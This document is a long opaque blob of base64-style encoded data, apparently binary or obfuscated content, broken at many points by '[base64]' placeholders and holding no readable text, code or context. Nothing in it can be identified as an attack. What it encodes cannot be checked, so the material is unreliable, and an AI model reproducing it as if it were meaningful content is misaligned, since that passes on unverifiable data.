bUHHCsMOUwr7ChcK6wo4/w4guOV5iGAlYQWR7w6tiwrHCt8KwwqbCqCzDlMKew57Dt1BLw6tBw49Yw5LDkAnDocKEw4jCrcOGw5rCkzsZdsKie8K7w5F7aMKRwoPDucO1KMOvG8KVwozCk1kMw5Vqw5PDssKtCMO1OEnCj8O/wpFnw47DtsOVw7fDgVABw53DmsOaw4wBwpXCtHtCwrVaPMOmwp/Di8K2GRLDl8O/wqVeacOJI8OjwqXDjULDlAYbwqvDqFRRw59AD8Knwo8UMcKwQMO4L2JGw79CRcOnU8KvGMKrc8K1acKlXCF1wpJSwpDCi8OuwrvCo8OpIcO8Y8KJYsKhw6rDqS08N8OrFMK/OcKDwqQjw5zDgFLCritWwr1zdH/DhXt9W0zCj8Kbw7odw5MVAsO+N8KEw67Cr8K1AkPCgMOvXsOqQzU4MsOQTwxeGcO4w4Qkw7fDpCjDtTPDvyVtE1MsbMKBwpzDh8OmennCocKUYsO7C8Kkw7/DkjAEMh5ww5XCmMOswq1BwrfDlmDCslXDn1NMw7TCrFDDsx7Co2kDw5Q8CVxywo7CnRnCjcOjw6DCuAbCjMOkFcOsNMKWw6YuXzwlw4lvwpQ8azTDmFPClxXDsj3CqAjCjsKVK8Obw4V5w43Di2LDk8Ohwrt/woPCvcKPLCIVLMO5P8OdwpIhwpZMw5AeCxbDhUDCjsOkZi7CmcOSck1Hw5tsMsK2w6kMw61lfRURw7nDnwzDkTzDuMOXOsO3AmrDtB19HsKuw7jDkMKpwo7DnjBkBibDqUjCuMO9w4zDgAnChhHCrcK6ZhbDr0DDk3PCkxTDn07DrsKowpsHZMKVIW/CrFNvBSHCq8Kcw4EawpoGT8OVwrdcwrLCvsOqw4wIwpDDqMKKw7HCukjDhgkgwoLDtyvDtyc/U3xPfG8jwr1oTcO2wpF2w7gtwrjDlhbDrmpKGy9Nw5DCl8OmKgs8w5vDoMKlw4zDocOuPDzDscKzflHDpBLDrV3DqcO8w5vDrTVWwr5nWhV9McKiCVXDo1t/X0TChsK4w4nDkMKgV2fDk8ODw4YJesKrw4LCpMK5w77DtsKqKcO3wqlJwrcYwp7Cs8KrwqLDhMKYwrHDscKowr7Cg0tMJDDCpMOITsKBDmlPw5FPwqfDhcOKw5/DqwvDhsKEwrLDmAdsKEwSIA/ClGXDu8Oyw45JwqEZUMKzwojCksOew4R+w4Jxw4UGwopcwr1AIcOhBMKDI8OwSsK6w7sRF8OVTMOmw77DlALCvsKKFGzCicKzw4BFw549bE1aDhrCgkNewqbDucONfG0owonCnjXDgSEWLsKAXENVODoQPsO0eEtUJMOwBsOmck/Dr8OTQX/[base64]/Dv8KAw6/[base64]/CqBXCvR1GScO7bMOGw41dFw4kRcKcwqfClGw0WcOsw4BqA8OracOVwpYrwowjwq01w5jDqUzCvMO2Z8KXCcO9GCbDv8KwwrRVIWfDnn59w6hJw4/DmVQcw6IgZEpETXrCiTYMWMKmAsKFw4ByY8Okw5PCnsOrw4APExfDosKww6zDicK7e8KrAihCIXA8wogBw6Qxw4lXwp7CuBnChsK/[base64]/CrRoNwo93AsKjVcKXwqrCijIVehfClUDDkCo1w7s1wr7DkwsnL1Z5C8OXw49Ow4xQwpQ6w4LDmS/CpQ7CpsKUwpjDthISb8KpwonClT0hdMO5w6LDs8KIw7nDjjjCo2t4DsOgB8KHCsKIw7/Dv8KFEgtUwoLCisKlXl8yK8K5BSnCv0QQwoNSc3pEW8OlYGLDp2PCmcK1OMOXdFXCr0BxNMKQVsOSwo/[base64]/Domk2UsK1w5xiwpgOIgXDicKkdhnDsmJCdsKjTFzDvHLCmVDDtS8VHsKsJsKxw7XDksK2w6HDp8KgSsKrw5XCi2XDv0bDhxNXwpdLw6I+wpxaCcKqw6nCi8OqAsK3wr3CpjHDj8KwUsOawp7CusOQw7/ChMKZw6x0wrsCw6RUYgHCtxfDmlwxdMKEesKKT8KFw7zDhip7w7dNfBDDlkYOw4gQF1rDh8KdwrPDkcKQwo3DrQ5Dw6LCmsOiBcOAw6Jzw6kzFcOjw5dsGcKIwoLDuHjCmMKXw5/CryI6JcKzwo1PJWvDhcKSDh7Dj8OTBWtcciXDgG7Cs082w6EEb8KeaMONw7rCm8KCEEvCvsOlwoDDn8Kmw5VswqJAN8KNw4nDh8Kjw57ChVHCg8KmeCdtai7Dh8K4wrx/[base64]/bMOtMcKWwpgbw4c3I3fCssOOw6YTw4/CjzrDrE3Do8OSf8OrTUA3HMOmw51gwr7DnG3DsMOVJ8KAQDHCiMO/Z8K2w5J7bwo2El1NRcOOIkzCm8OhUMOcw5jDmsOqEcOaw5pCwqbCsMKewo8cw74qIMOtN3Fzw4VAH8OLw5Zqw58JwozDocOfwpzDiSDDh8KpT8K4b28/[base64]/DtMODw6nDgBLDnsOGw5t9GTDDjmzCqkh1wo84JsKJQsO0wp9vUVFBFsO2wrg6CMOhcDvDqynDqhZ9S2wnWsK4w7pOfcKLw6ZSwqVLwqbCsH14w510UD3CksONXsKOWiDDmhBRJnHDtG/CjsK8X8OMAQULT1fCpcOlwojDij7CmjoBwrfCvDvCsMK2w5HDtMOUMMO6w4fDjsKKbwkoGcKYw4bCvWFhw67DhGnDr8KgNnTDqVUJdV4vw6PCl3/[base64]/wpfDj8OGK8ONJ8OeODvCkDTCnsOlJ8OawoFow5zCusKUwojCtA43H8OKM1/ChFHCqF/Cm3HDnXEgwpoDMMKbw6nDqsK6woljYHTCmVJnO0XDu8ORfMKZJSpBw5UqQsOkbsOUwrnCvMO5TCfDl8K5wrHDnQFNwpDDuMOIPcO4cMO/QzXCqsO7MMO4aSJew4cuwq7Dj8OYfcOBOMOwworCoivCpWArw7zDpDTDng9KwrTCrigkw5gPAz8zw5xcwrhbWxzDvjnCmcO+w7XCmFzDqcO4H8O2XXxNGMOWGsO4wqfCtnfCicOsZcKYNy/DgMKewo/DjcOqPDXCrsK5SMOIwo4fw7XCs8Kew4bCg8KdYWnCmkHCn8O1wq41wq7DrcK3BA1WLFFnwp/Cm2B4dQbCiFNIwoXDj8KzwqgRB8KNwpwFwoRuw4dEUxPDk8KZwqxsKsOWwqcCH8Kswrxcw4nCumZfZsKMwoHCp8ODw4V5wrDDokTCiVIoMj07c2DDoMKow65CQ0IDw7LDk8Kbw6LCu3rCh8OgA1Q/[base64]/DrMOYwq/DjHnDtT7CmFPDi0TDj8KcWkvCsFc9HsK8w5JMwqvCnG/DpcKrI0LDoxzCusOcQcKuIcKrw5jDiH8Cw7hlw4waMsO3woxVw63ComDCgsK4TGfCqhZ1VMKLDyfDsSAYRUVhQcKiwqjCq8Opw4JdCHLCtMKTYCRgw5gYNHrDj2/ChcKKWcKCTMO1WsOiw7nCiinDrHDCv8KAw4lsw7pbEsK1wofCgiHDihXDon/DoRLDqAjDmhnDgwF0AV/[base64]/[base64]/w64xDGJzCAMQwplkw70AalAlwpLDgMOkdFLCliISa8OhbxjDgsKxYcOHwqQGGGfDlcKhY17CkcK1AElNVsOBGcOdCcKew63CisO3w6NvRsOCPsOKw6U/[base64]/YEcfwoRlb2vDm08/[base64]/[base64]/Cp24hcz7CjXHDlcKdw7TDocKdPMKrw51iIsKfw6rCn8OMGSbDmEDDrlxyw43CgArDocO/XhQfJkXClsODeMKmYCzCmSvCusOFwoAKwo3CgSbDlEtxw4TDjmnCsDbDq8ORcsKRwovDgHcQIEfDqEIzIMOLT8OkVUcoIXvDkkMAKnbCvCYgw6F8wojCpcOaTMOwwrjCq8OAwo3CoF5WKMOsaHTCsBwbw7PCmcKkXicZesKhwoc7w7IGMyjDjMKdSsK/RW7DuEfDssK9w6BWOVsMfHBqw7Jwwqgrwp/DrsKjw6HChR7DtS9YUcKMw6AaKQTClsOzwpV0BgBpwp0UWcKNcQ7CtSoUw7HDlQjCo0MNYmMrIDzDtisIwojDqsODOQxYEsKQwrhCZsKWw6jDi2AnCWEwe8OhT8OxwrzDrcOHwoQMw57DnirDmsKTwpkBw710w4QvaELDl3wHw6nCsV/DhcKnc8KUwoM/wrPCi8KaYcOmQMKMwoJFQHXCrUBWJ8K3DsKHPsK4w6ZRCkXCpcOOdcKqw6HCoMOTwrg9BTAowpvCrsOdf8Opw5AVOkPDoi/DnsOAXcOsW3okwrzCusKNw4caGMO6woAbH8OTw6F1PsKOwp5PD8KnRTRrwr1hw4bCnMK/woHCmcKxZMKDwo3ChE11w7HCi1LCm8KofcKtDcO8woo9JsKEHcKsw5kYSsKqw5DDmsKmWWYCw69yLcOEwpRhw7VLwrfDnTzCnnLCgcK/[base64]/Cl8K1wr/CvA4Uwq7CunI4w7DClTIEIQTDq1HDvMKgw6Jyw4DCqsOsw7LDocKNw6ZYQChKBcKPOFk5w5PCgcKXA8OKKsOyEcK0w63ClgchPMK8QsO3wql9w4vDnC/[base64]/VzLCljrDtUbDvh/DsmQ/KMKWSk4Pw5/[base64]/DmMO4AsKdZ8OTw5YVA8OvC8KRw5gTwrzCkcK2w7zDlyfDgcOdfMK7SQpOZj/DvsO8H8ONw4PDtsKBwowyw57DlA02JG/CnyQ+elQoGnsAw71iEMKmwowzLV/CrEzDqMKewpVPwqAxZcKrK2fDlSUUasK+QhV0w67CicO3NMKPUSUHw4YtByzCusORZF/DvG9Jw6/Cg8KRw5cMw6XDrsKhT8OBQlbDikHCssOow6bDrFkcwofCiMOiwoXDjBAEwpRQw7cHdMKSGsKkwqHDkGh7w5QcwpHDiQ8lwqDDucKaXjLDg8OMIcOdIzgRLX/DiCs0wpLDpsK/T8OPw7nCoMOqJDoaw7V/wrU1WsObOcOzFW8seMOEakRtw7oVIsK5w4nCtWlOCsKRWcOLNMK0w4QZwooWwqvDg8OVw7bCqTITZkvCtcKRw6sXw6NqNmPDjhPDg8O8JiPDp8K2wr/CocKcw7DDgxwvdW8Qw6lSw6/[base64]/DtMO+MkrCjVUaAUsLMMKpDcOJW8KTw4jChwDDtMOhw4PDomwVOzR0w53CrMOOBsOvO8Kfw6AEw5/[base64]/DmsOXw5DDo8KLw69YTMOedmNRw4nDlxNUwpbDrcOhOTXDpsK4wq4VO3vCiTRbw5AGwofChVocZ8ObRB9Aw5oDAMKFwoAKwqFbX8OCU8OWw6pfLxbDuBnClcKvNMKgNMKxNMKHw7/Ck8Kmw5oQw67DqU4lw5jDoDHDpktjw68bL8K2DA/[base64]/[base64]/ClRowwpUBwrZ3WcKtXsKtaiDDtV9Od8KPw5PDu8KYw67DmMKqw7LDnjfCikzCn8KewpvCnMKZw63CsTHDh8KFOcKqRFzDt8ObwoPDs8ONw7HCrsOUwp0tdcK0wp1kQ0wGwqw3w6YtL8K5wofDmV/DiMO/w6bDisOIMXFUwpYlwpPCmcKBwoULPMKQHnrDr8OdwrDCiMOywpPCrhnDmVvCo8OawpTDusO/[base64]/ChcOrQcOjRmjCrSfCpcOQN8KLwrLDggMqcUZswrbCgcO5w6rDqMOzwoXChMKGPnhvw4rCvyPDlMOjw6oHc1DCm8O/[base64]/[base64]/w63DqMO4ZUHDvMOBET/Ct8OTPDfCvUpDwqLCmQzDvEF4w4pkYMKaC0JAwpXCnsOQw5XDt8KWwrXDkkNRPcKgw5zCq8KHPXQnw5DDuFMQwpvDpkZmw6HDsMOiC2zDhWfCqsK9AUssw63DrMOdwqVwwo/CocKJwr9sw5nDjcK8dF0EdwpsdcKuw7nDljgpw6IKQHHDsMOQOcOmOsO8AgxlwrPDvyVyworCjxvDjcOgw50nQsOSw79cOsK0MsKhwpoYwp3Dv8OPVErCjsKFw7vCisO+wr7CncOcbwQ2w7oufG7DqsKQwpfDvsO2w4bCqMOdwqXCuy/DrmhKwrjDusKNESFJanfDky0swoDCnsOIw53DvFTCvMK1w4h0w6rCl8Kxw7QSeMOiwqzCvTnDnhrDo3ZacjjCh20BcQhiwplQfcOIfAkGYiHDjcOAw6Ysw5oHw4/DvybClWDDvMKHw6fCu8KJwqt0PcOYcsKuMAhjT8K+w6fChWRtI2nCjsKhY2XCgcK1woMWw5vCgDXChVfCrHDCmArCncOiacOhdsOLSsK9WcKbOiomw7kJw5B2a8OzM8OYBSIgw4jCksKcwrnDmSxkw7pYw4jCu8Kqwq8uYMOcw7zCkAzCu0fDmMKMw4tsccKJwr4Cw4/DosKfwo/CijDCpCApOMOQw55VDsKdC8KFWy1wZE57w4DDh8KBY2o8c8OPwr4/[base64]/CmAJLaz/[base64]/DtcKjPMOJDcKPwo7CpsKkw5lFw57Cj8Klw7J2ccKqdMKiCcO9w6zDnFvCocOpdzvDklvDqWEzwq3Dj8KyAcOqw5Y2wp5qYWg8w5RGO8KAw6ZOCG0qw4Idw6bDklXCicK0FWAEw6DCqjdbOMOvwq/Dv8KEwpXCvTrDgMKfRhBnw6rDj0hTCsOzwohuwoTCpMO+w405w4hjwr/ChUwJSg3Cl8OwIj5Tw7/CgsKTOTxcw6DCsmTCrCcALjrCt3AwGxjCoXfCqANMOk/Cs8Omw77CtUXCvHcgVMOlw5EcMcOew40Ow7bCmMOSEC9awobCj1nChgjDqG/CkRkIRMOTEMOlwpE5w4rDpCt2w67ChMKTw5bDtAnChAlSGC3ChMOew54tIV9oJcKGw7rDhh3DhBR5XQDCtsKgw6fCicO1BsOawrTCmQcMwoN1I1BwO0TDtMK1eMK8w7wHw5nCkALCgiPDtUILIsOZQCp+VlMiTMOGIMKhw4nCjjbDmcKOw55/w5PCgxzDkcONacOrKMOmE1hxW2cDw4AXbUHCq8K2ck0zw4jDjSJ/XMOvVVLDjDTDgHYvAsOPIi/DusOmwrvCgV89wqbDrSlsH8OhJEMjdEDCjsKCwrtiYjLDlcOuwrHCmMKkwqUzwqDDjcOkw6DDmVXDrcKdw4HDpzXCscK7w7bDn8OoHFvDt8KDGcObwqsXSMKqG8KbEcKMD1UIwrMlbMOwEk7CnEPDqUbCocOlTBLCm3/[base64]/w7nCtcKXE8OLVSbCl1lEwqxJfGfDusO9w41najBnGsK4w4kgWsKkccObwrlNwodQTwnCqGx0wrrCssKPEWgEw4IZwrRtQsKFw7zDiWzDicOcJMOXw5vCp0RsDB3CkMOgwp7Cr37DtjM7w5RTZW/CjsOjwr08W8OTJ8KWHH9jw6XDg1Y9wr1ecFnDo8ODJkIUwrQTw6jDocOCw4Y/wpvCgMOmRsKIw6gJNgZcUxl1bMKZH8Opwp0DwqsJwqpXbsOifHRrCj44w4DDtDLCr8K+CRdaeWwSwpnCil9DeWxkAEDDkXzCpiwMenUqworDjlPChRBpfUQoekEmFsKJw4UqXg3CsMK3wo8CwqgzcMObLcKsEh9pAsOHwoNaw4xLw5/Co8OgS8OJFk/[base64]/Cj8OrcTouD8KYODzDsxrCsQbCo8ORY8K1w5HCmcO0SFTCpMKsw44jJ8KNw73DuXLCj8KAaFzDlG/CiyHDtGDDkcOGwqlfw5TCuyjCtwAewrgjw4NYDMOYa8Kdw6tiwoYtwoLClVvCrjMzw6jCpD7Ctl/Cjz0CwrTCrMK+w4JSCDPDuy7Dv8OYw44xw4vCoMK3wqXCsX3Ci8KWwpDDrcOpw482CT/[base64]/Do8OFN2TDmMOOw5ZuwpEVwpcIw43CtixvEMKTfcKAwpNWw79lHMOHYSIoBV3CuDLDtMO6wpLDiVl/w77CmH3Dl8KaK0bCr8Kkd8Kkw7k3XnbCv0BSc0XCtsKdfsOywoE8wrNrIzNiwo/CvMKTWMKmwoVGwo3CrcK7VsO5eyM0w7IlbsKNwqXCth7CscK/bcOjeUHDlFVbK8OMwpUgw7zDmsOFJQhnK3lewotXwrEIGcKNwpwbwpfDqBxpwovClQxGwqXDnBx6WsOiw7zDtsO0w4rDkht+KmfChsOAaxRZSsK0OTnCu2zDo8OHZEfDsHMlBUnDiWTClcOaw6HDocOoBlPCvQk8wo/DvTk4wqzCrcKkwq5CwrnDsDR0UhTDs8Ogw4x7DMOjwoHDpVjDvcKHegXDsUhvwqbCnMKKwp4/wpQ8F8KdB0d1UMOIwocrYcObYMO+wqPCh8OLw7HDpQ1mAMKUScKcTgHCr0pkwqstwrgjbsOxwpjCgiTCpEBsV8OpacO7wqAzOWwcHgEMVMKGwq/CkT/[base64]/DncO/wpDCuMOiwr7CiGRrwpgscGLChTVSZivDsmDCr8Kqw6bCqXcVwphKw5tGwrY9TcKHZ8OyAAXDpsK7w61sKwZFQsOlGTs9a8KNwogFS8OpPcKfWcOodR/Dqjh2LcK3w7Zbw5PDssKzw7bDvsKREAkSwoR/L8OxwpvDvcK+P8KkP8KZw7dmw4ZUwqbDi1vCu8KUIGtFRl/DoTjCiXINNGVTAyTCkT7Do3rDq8O3YBstUMKPw7PDjX3DlkTDmsKxwrDCpcO0w4hJw5FuMHrDpgDCuj/DvSrDpR/[base64]/CtcO5fMOFwrYBw7zDtsKzPiXCvcKGMMO9Ghp3WcK7KlnCrgUkw7PCvjXDjFbDqyvDtDLCrUNPwqfCvx/DkMOHKGIoKMKNwoEbw7kkwpzDjRghwqlALMKheAfCtsKQM8OoSHvDtTLDpAxeKAQDDsOga8OAwpI4w65fPcOfwpTCll1aKQvDu8KqwpwGKcKIFGDDrMO2wpLCksKQwpNMwo5xZ1dFFHPCiR/CoE7DiG/DjMKNacOkW8OWPm/CkMOdFXvDgil1D27DlcKybcKqwpdRbVUDR8KSdMKJwrVpccOAwqfCh0MtFCnCijNtw7Ecwo/ChXvDqA1uwrd0wqbCjwPCuMO6Z8OZwoXDjDMTwrfDlndIV8KPShkmw7Vew7oIw75Rw6w1Z8OIe8OhasO4PsOkHsOhwrbDsGvCugvCkcKXwo/CusKCfWjClyAewrLDn8OSwpXCgcOYNwFSwpFew67DoC84McOqw67Cszwpwr9Tw68Pa8OEwpPDrWQ0UUtaKMKBI8Ogw7U3HcOhQ33DjMKOI8O9OsOhwowhcsOOYcKrw4ZpSznCoCXDrzBmw5N7B1XDpcKKT8KewoEHYMKfVMKhE3/CtMOTaMK0w7jCo8KBNFpAwrd1w7TDgXFXw6/DtTp7w4zCmMKYWFdWDwVeUcOFGkvCmj5UBzNJPjnDjwHCsMOyOUkNw5pMNsOqI8OWfcO6wo9jwpHDolsfHCDCvwl1Wz9Ww5B+QQzCkMOBAGPCqG1rwoUTLDcpw6fCv8OKw4zCsMOcw5NOw7TCgwVfwr3DrMO/w6HCtsO9Q0tzRMOgWw/CgsKKb8OLMzHCvgw8w7nCmcO+w7PDlsKHw7A9f8OcCCXDqsOuw7kIw4PDjz/DjMKaTcOjKcOpTcKsfBhYw4JLWMOfcjPCicOYZmTCmFrDqQhqW8O+w742wp1wwqELw49Mwpkxw7lGfg8VwqpzwrNURVLCq8KfL8KYKsKjHcKGX8O9RmbDvw8Zw5NAXFfCnsOhIFgLW8KJaDLCrsOMYMONwq3DkMK+fwzDh8KPPhfCj8KPw63ChsO1wqQ/NsKGwpIlYRzDmDfDskzDoMKVH8KQLcO6IlF3wonCiy9vw5bDtQxLZsKbwpE6I1ASwqrDqsK+K8KyITwKUVHCl8KGw7Q+wp3DiU7CtgXDhTvDhD9Dw73DocOdw48AGcK2w6/[base64]/[base64]/[base64]/w63DnExaw47DoMO1UWrDl8KOwrXCoRYFeF1ew7NbNsK+bH7CtgbDpsKNPsKkJMK/[base64]/CsMOZUXVMw6g4w6odwrnCgUzCkMKvFsOtwqHDuxgfwqNBwqd3w5dywrfDvHrDi0LCp39rw6/DvsOuwqXDiQ3Dt8Onw77CulnCkxLDoHrDpsOrBUDCnh/DqsOLw4vCmMK4bMOxRMK4LMO8EsOow5bCqcO7wpLDkG4IMhwtY2pqUsK+CMOFw57DtsOowpl/wrHCrlwzKMONbndHeMODclEVw6M/w798K8KKVcKoOcK3VsKYEcK4woxUJVPDrcKzw5M9OsO2w5FNw5LDjmTCssOZwpHCscK7w5XCmMOpw4YpwrxuV8OIw4llRhvDicOBBsK4w74qwoLCsgbDk8K3w4bCpTrCr8KQMw44wp/CgQhWVGJgRz4XVRR+wo/DsXlDL8ObbcKLWzAfbcK5w5bDp0kXfVLCvVpcU0FyOGHDv2vDpgvCiAbCsMKCNMOWU8KXHMKrMcOcVX5WERRhdMKWCn06w5jDgcOqfsKnwpZpw6sVw7TDqsOSwowUwrzDoFrCnMOQbcKbwrl/bhwHYh7CuAJdG0/ChhfCmD0lwoYPw6/[base64]/DqjJIw6x+BkzDpHvCtDA/w5xEwrdWw751VnLCr8Ovw6UTTjJeDnYCUE1bWcOJcyIHw5NLw5DCgsOywp1CHWxHw7gSIzhXwr3DjsOAHGDCon9rEsKbaX5pfsOHw6TDnMOSwqQPJMK6bVATLsKGdsOtwq0QcMKPZBXCosK/[base64]/DusK6wp7DicOKwrDCm8O4wptPw6DCk8KiOsOZQ8KBRxbCkwzDlcKuehDDg8OAwpbDrcO0SnseNiRdw55jwoFhw7RhwoFTC23Ci1jDkCXDg04jU8OeDQMhwoMJwoPDijjCj8Ouw7NDE8K4EjrDnV3DhcKoDkPDnlHCixtvXMO8AyIEHX/DvsOjw60swqgZBsO8w7rCokfDl8KHw54zwqjDr3PCozlgajTCrww2WsKlbMKaf8OJccOhGsOcVn/DpcKIOsOqw73DnMK8KsKLw5lwGlHCvWjDkwjCk8OEw5N5BE3CkBXDnUI0wrBDw7BAw5NaM3Bywq9uEMKRw451wpJeJ1rCucOIw7nDr8OtwoI/ODHDnBprE8OIbMKqw6YnwrHChsOjGcOnw43Dg1zDtzjCsmjChRXDncKuJSTCnlA5Y3zDh8OBw73DtsOgwo/Dg8OtwrrDmERiXD4SwqnDsUlGcVgkPHMTVMO6wpbCqyZXwr3DuzI0wqlZZ8OOBsO1w7HDpsO/RBvCvMKNF34ywq/Du8OxWS1Kw4lac8OUwp3CrsOZw6Zswoxbw6zCpcKSBsOIJXsUHcORwrgUwpTCs8O7V8OVwpTCq0DCrMKmFMK7ecK0w613w5DDizAnw7HDkcOKw7LDrHTCgMOcQsK3K35MERMbXDxlw4VaVsKhAsOUw6/[base64]/CrURowp7DlnHCtcOlw4LDgn1cwqROcMKLw5PCr3l3wpnCtcKcw4pTwrjDoHfDrUDDknfChsOjwpjDoT7DksKVIsOIfAXCs8OUGMKoS2daZ8OldMKQw7/Ci8KSX8Kpw7TDvMKiX8Obw4Jkw4LDisKaw4hnET7DlMO5w4x8a8ODYlTDksO4C1rCgwwrf8OZGWfCqDUWBcOyHMOoa8KNfm0gWUwZw6TCjFMCwo4jP8Opw43Cs8OOw7tcw5I5wobCpsOhAcOAw4dtRwLDuMOBHcOYwpELw4s/w5HDsMOMwroTwpjDicKmw7hzw6PCucKtwpzCpMKXw7tRAnTDjMKALsKqwqDDnnxHwqvDgXhxw74Nw7McKcOww4Iow6hWw5fCtA0Sw4zChsKCN1LCmUo/Fx9Xw6ldN8O/eBIAw6t6w4rDkMO7AcONSMOdXT7DmsOpQj7ChMOtEzA2RMOfw5DDgHnDlW8fZMOSQnHDiMKoWjtLQMKGw57CocO6ORE6wpzDgxXCgsK+wp/Co8Knw4k/wrTDpT08w5sOwrZiw4YVTATCl8KDwo8UwrdaM2EMwq0SHcOGwrzCjy1mZMOVS8KBa8KIw7HDtcKqNMKsFMOww63CixzCr1TDoBHDr8Kjwr/[base64]/DlMKcHEPDpsOOw4Udw6EQwpvChQdxOsKtF2k0dUbCgsOuD1kIw4PDh8KUFMKVw6nCjTQWIMKtYcKdwqXCiV8NUG7Cui4RY8KnEsK7w4JdI0LCmcOhDThkXh5SfzxLTcO0PnvDrwzDtUI2wp/Dl3gtw4t0w7vDln/DuwFGIXzDisOhQEXDq3kEw43Dh2HCosOdUMKkLApgw5LDmmfClHR0wqPCi8OELsOFKsOMwovDoMOxWExCMxzDs8OpAi7DssKeD8KmSsKVSAbCg199wr/[base64]/CoMOdw7PDpCHCh8Ovw5ZbdxzDhV9qLQHCscKOfjlrw6zCl8O9VBBKEsKkbDPCgsK4YH7Dp8O4w49eMGt3L8OUecK5FwxPE1nDh1jCsiATw5nDpMKPwqxKdzjCnhJ6NsKSw6PCjy7DvFrChMK+LcK1woodRcKJFHJMw4dYAcODGR5nwrbCo2E+Z25Hw7HDpWk/woIiw4YmUXQ3esKyw5Byw4Vjc8KswoIeLMOPI8K8MA/Dl8OSfC99w6fCjcOrXwEDKgTDhMO3wrBHMyg3w7YDwrPDpsKHXcO/w7kbw6fDjUfDpcKCwrDDgsOHd8OpQsOnw6nDpMK/RsKQN8KzwoDDhmfCuTnCrU9wKinDpcOUwo7Dni/CkMOywo1bwrfCumsDw5bDkBY9WMKVZ2PDvWLCjHjCimbCq8Kgw6sOGcK3e8OAIsKoMcOnw5jCl8KJw7Abw44/w65cVifDqEvDgsKFScKFw50sw5DDpFPDkcOoLWsRFMOsNcK+CzbCtcOnHyIHEsOVwplXHmXDklJFwqk7bMK8GGstw6fDt3DDjsO3wrtQEcONw6/Cmi0pw7JRU8KhQj/Cg0fDtFkQTSjCtsOCwrnDvDMZaUMyJsKFwpAswqpOw5/[base64]/CinMIwpBxw4QbbMKGwrg7SDnDpUs+chtXQsKrwrrCritEVFw3woDCtsKKdcO6w5jDuGPDtU3CscOswqZRWxNzw748LMKMGsOww7XDlGEaf8Kawp1oc8OIwqHDug3DhS/ChX0idcKtwpESwqMEwqdvekrChMKwV38kLMKfXEMFwpMDGF7CucK0wr05UMOSwpAVwq7Dq8KTw4Qaw5PCqCTCi8ObwrEDw63DkMOCw5Z4w6cDVcKQOMKqCzBTwp7DksOjw7jDjkvDnxtzwpnDmH0ibsObAxxsw7opwqR9Qj/DtW9Ww4xdwq7CisKRwrvCgnZmNsOsw7DCpcKKTcOgNsKowrQtwqDCrsOkSsOJecOjSMOFQDrCi0pBw5LDkcOxw6PDnmXCq8OGw41XE1rDgntUw7FfewTCjDrDg8KlQnRfCMKPL8Kvw4zDlEBQwq/ChS7DtF/Cm8KBwoh2amTCtsK0dzVywqQywqE+w6zCuMK8WAFswp7CgMK2wrQ2T33DkMOZw5TCmFxpw5XCksK4fyZHQ8OJLsOww4nDtDvDpcOSwr/CjcKAKMOUf8OmK8OSw6nDtEDDvFwHw4nChmZiGx9Iwq8OTWUJwpDCrHnCqsK5EcOhKMOKe8Olw7bDj8KsXMKqwqDCncORZcO0w6PDn8KaEzHDjy/CviPDihRLViAywrPDgAzCksOYw6bCicOLwqA/N8KPw6ppETZGwqhHw5R2wpDDm0IMwqbCnxk3M8OSwrzCiMKbQnzCicOiLsOiGMO8BkoEMzDDscKUdcKnw5lFwrrCrF5Tw7sRwovCuMKFRH8MSC4fwqHDmVnCvm/[base64]/CqsOcw7Jcwrxow5jDscOKYljCn1BxIxPDqBTCgRfDqW5jCCfCm8KSAgN+wrbCp0LDgcORC8OtGWh3XcKfRcKSw6bCiHHCiMK9HcO/w6fClMK+w51cPAXChcKBw4R8w4vDrcOIF8KjU8KawoDDlcO2wptoasOxacKqXcOYwoAXw59/Z3ZQcyzCpMKsJFDDpsOBw7Jiw6DDh8O8Un3DqE8twrLCqB8nE0AcKsO/esKGH1Rzw6fCrFBdw6zCpghhOcKdQSDDosOCwqALwqlVwrsrw4zDnMKpwqDDvVTDhWg+w6hUQcKYfjXDrcK+FMO0I1XDsSkcwqnCmkfChsO/w6LCkV1bEznCscKxwp52c8KNwpJHwqzDmgfDsRUgw5Udw4ICwqDCuCZjw40BC8KRd0UZCTzDisOtORrCvMKvwpZVwqdLwq/[base64]/Do8KPw7vDv8O/dW7DgRzDisO5w77CnndpeMOvwotxw73CginDuMKLw7o2wp8BKFTCuC1/DC3Dt8Kia8OELMORwrXDtBx1ScO4woB0w67CuXBkZ8Kkwphhwr7ChsKPwqhUwp8BYFFlw51yKzXCv8KnwosYw6nDvkItwpoBQQdgWRLCgmp7wrbDlcKLcsOCAMONSEDChsK1w7HDiMKGwq9Bw4JnASzCpxTDvk5kw5DDkj54d03DsFFNSgE8w6LDicK/w7NZw6HClMOxAsORRcOjCsKmZkhswoXCgiLChinCpyHDtUXDusOhDsOkAXcHRxJ8EMOWwpBHwpNnAMO6wpPDuTF/PWdVw7bCkUFSX3XCsnMgwrXCuDE8IcKANsKLwrvDjGNhwqUIw57Cv8OwwrnCuzU1wo5Pw7NLwonDvjx+w5sDCwoOwqsVAsOFw47Dk3ErwroEd8OVwrTCrMOOwqfDpjpeRCUsOA3DnMK2RzLCqUNCYcKhI8OYwqlvw5jCi8O/WVw9R8OZIcKUSsOww680wqHDpcOqEMKKN8K6w7U1QhxIwp85wqNIQWQpBkrDtcK7U1bCicKLw5fCuEvCpcKDwonCqScpSUEiw4/DmcKyG0FcwqIYMgN/[base64]/QFvDrFzDrEsIwrdJXsOqY3dsw6odwqvDtMOywrZTd0klw7A2WCHDkMKxWRIiZVl6b0ZlFyt3wqV8wqnCrBRtw5ENw4JFwqcrw5Aqw64gwoolw5vDsirCmwpGw6vDp35IDDw7UmZgwr5tKXkeVHbChMOYw6/DlFbDt2PDlivDk3o3AUZwYMORwqjDrTxyScOyw7t9wo7DhMOHw5BqwqJAX8O4QMKrKQ/ClMKYw4daAsKmw7g5wrnCrinDsMO0DwrCmQ8pbyTCocO+MsK1w6hMw4HDtcOdwpLCksKuPcKawpZow5/Dpy7ClcOCw5DDs8K8wokwwrtBQVt3wpsTdsOmHMO3woUzw7DCscKJw6o3WWjCh8Ouwo/DtxvDpcKKRMOmw6XDlsKrw6rDt8Kpw6rCnysbI08BD8OpTAnDqjLClmoKXXs8UsOfw7jDoMKSVcKLw5svJcKKHsKowp4swo8Of8KXw5wswobDpnwIW3E8wp3CqW/Dn8KRZkXCrMO/w6Iswp/CklzCnxYDwpFULsK7wpIZwr8Af0fDgcKnw50TwpjDg3rCnHxaRQPDgsOEdDQOwox5wqdeQSvDmT7DpcKNw7kTw7bDmWAQw6s0wqAeE1HCusKpwo4swpYQwox0w5FEw5Nuwq4BbA8ZwqzCphjDhMKIwpvDo0ERHcK0w7bCm8KkN09IMjLClMK/RDLDo8ObbcO1wqDChSVlGcKRw6E9JsOEw5VHacKrM8KA